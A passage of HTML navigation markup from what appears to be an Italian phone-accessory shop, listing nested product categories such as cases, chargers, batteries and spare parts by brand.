  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/111-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/112-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/113-cavo-dati">Cavo Dati</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar113"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar113">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/114-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/115-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/116-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/117-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/118-custodie">Custodie</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar118"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar118">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/119-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/120-htc">Htc</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/121-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/122-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/123-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/124-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/125-custodie-silicone-tpu">Custodie Silicone - TPU</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar125">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/126-apple-ipad">Apple iPAD</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/127-apple-iphone">Apple-iPHONE</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/128-apple-ipod">Apple-iPOD</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/129-blackberry">Blackberry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/130-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/131-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/132-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/133-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/134-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/135-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/136-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/137-custodie-da-braccio">Custodie da Braccio</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar137"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar137">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/138-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/139-dock-station">Dock Station</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar139"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar139">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/140-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/141-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/142-pellicole-temperate">Pellicole Temperate</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar142"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar142">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/143-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/144-huawei-honor">Huawei-Honor</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/145-lg">Lg</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/146-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/147-pellicole-protettive">Pellicole protettive</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar147"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar147">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/148-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/149-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/150-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/151-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/152-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/153-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/154-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/155-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/156-pennini">Pennini</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar156"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar156">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/157-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/158-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/159-nokia">Nokia</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/160-power-bank">Power bank</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar160"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar160">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/161-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/162-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/163-selfie">Selfie</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/164-starter-kit">Starter Kit</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar164"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar164">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/165-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/166-supporti-auto">Supporti Auto</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar166"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar166">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/167-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/168-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/169-universali">Universali</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/170-tom-tom">tom tom</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/171-supporto-da-tavolo">Supporto da tavolo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar171"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar171">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/172-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/173-travel-kit">Travel Kit</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar173">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/174-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/175-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/176-varie">Varie</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar176"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar176">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/177-strap">Strap</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/178-accessori-games">Accessori Games</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar178"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar178">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/179-nintendo-ds">Nintendo DS..</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/180-nintendo-wii">Nintendo WII</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/181-ps1">PS1</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/182-ps2">PS2</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/183-ps3">PS3</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/184-psp">PSP</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/185-xbox">XBOX</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/186-accessori-originali">Accessori Originali</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar186"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar186">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/187-auricolari">Auricolari</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar187"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar187">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/188-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/189-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/190-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/191-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/192-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/193-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/194-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/195-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/196-batterie-originali">Batterie Originali</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar196"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar196">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/197-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/198-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/199-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/200-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/201-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/202-microsoft">Microsoft</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/203-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/204-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/205-sony-ericsson">Sony-Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/206-wiko">Wiko</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/207-xiaomi">Xiaomi</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/208-car-holder">Car Holder</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar208"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar208">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/209-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/210-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/211-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/212-caricatori-auto-orig">Caricatori Auto Orig.</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar212"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar212">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/213-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/214-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/215-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/216-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/217-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/218-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/219-caricatori-rete-orig">Caricatori Rete Orig.</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar219"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar219">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/220-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/221-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/222-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/223-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/224-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/225-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/226-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/227-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/228-cavi-audio-video">Cavi Audio-Video</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar228"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar228">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/229-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/230-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/231-cavi-dati">Cavi Dati</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar231"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar231">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/232-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/233-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/234-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/235-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/236-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/237-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/238-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/239-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/240-custodie">Custodie</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar240"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar240">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/241-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/242-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/243-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/244-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/245-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/246-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/247-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/248-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/249-docking-station">Docking Station</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar249"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar249">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/250-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/251-kit-vivavoce">Kit vivavoce</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar251">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/252-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/253-nokia">Nokia</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/254-merchandise">Merchandise</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar254"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar254">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/255-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/256-pellicole">Pellicole</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar256"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar256">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/257-nokia">Nokia</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/258-pennini">Pennini</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar258"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar258">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/259-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/260-samsung">Samsung</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/261-dummy-copie-telefoni">Dummy-Copie Telefoni</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar261"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar261">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/262-motorola">Motorola</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/263-nokia">Nokia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/264-flash-memory-card">Flash Memory Card</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar264"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar264">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/265-sd-micro">SD Micro</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/266-ricambi-cellulari">Ricambi-Cellulari</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar266"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar266">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/267-altoparlanti">Altoparlanti</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar267"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar267">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/268-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/269-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/270-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/271-ericsson">Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/272-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/273-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/274-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/275-panasonic">Panasonic</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/276-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/277-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/278-antenne">Antenne</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar278"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar278">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/279-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/280-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/281-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/282-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/283-buzzer">Buzzer</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar283"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar283">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/284-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/285-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/286-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/287-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/288-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/289-connettori-plug-in">Connettori Plug-in</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar289">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/290-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/291-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/292-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/293-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/294-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/295-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/296-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/297-sony-ericsson">Sony-Ericsson</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/298-connettori-vari">Connettori Vari</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar298"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar298">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/299-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/300-nokia">Nokia</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/301-contatti-batteria">Contatti Batteria</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar301"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar301">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/302-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/303-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/304-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/305-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/306-coperchi-batteria">Coperchi Batteria</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar306"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar306">
